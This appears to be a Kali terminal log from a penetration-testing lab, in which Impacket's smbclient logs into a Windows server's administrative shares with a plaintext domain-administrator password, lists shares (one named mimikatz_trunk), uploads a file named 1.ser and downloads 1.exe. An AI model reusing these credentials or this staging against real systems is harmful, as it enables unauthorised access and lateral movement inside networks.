 ┌──(root💀kali)-[~]
└─# smbclient.py exp1/administrator:Aa123123..@192.168.14.100
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

Type help for list of commands
# shares
1
ADMIN$
C$
CertEnroll
IPC$
mimikatz_trunk
NETLOGON
SYSVOL
# use c$
# ls
drw-rw-rw-          0  Sun Dec 12 22:15:17 2021 $Recycle.Bin
drw-rw-rw-          0  Wed Sep 22 02:13:09 2021 1
-rw-rw-rw-      27648  Fri Sep 10 03:34:35 2021 1.exe
drw-rw-rw-          0  Thu Nov  4 23:32:14 2021 5ef556b9b89a169f7e5b30ee4dd213
-rw-rw-rw-     389408  Mon Jul  5 03:04:19 2021 bootmgr
-rw-rw-rw-          1  Mon Jul  5 03:04:19 2021 BOOTNXT
drw-rw-rw-          0  Mon Jul  5 03:07:35 2021 Documents and Settings
drw-rw-rw-          0  Mon Nov  8 01:14:04 2021 ExchangeSetupLogs
drw-rw-rw-          0  Mon Jul 26 01:10:56 2021 inetpub
-rw-rw-rw-  603979776  Mon Jun 27 03:08:46 2022 pagefile.sys
drw-rw-rw-          0  Mon Jul  5 03:05:55 2021 PerfLogs
drw-rw-rw-          0  Fri Nov  5 03:04:30 2021 Program Files
drw-rw-rw-          0  Thu Dec 30 23:22:04 2021 Program Files (x86)
drw-rw-rw-          0  Thu Dec 30 23:26:47 2021 ProgramData
drw-rw-rw-          0  Mon Jul  5 03:07:35 2021 Recovery
drw-rw-rw-          0  Fri Dec 31 02:19:25 2021 System Volume Information
drw-rw-rw-          0  Thu Jan 20 01:39:40 2022 Users
drw-rw-rw-          0  Wed May 25 02:48:39 2022 Windows
# put 1.ser
# get 1.exe
#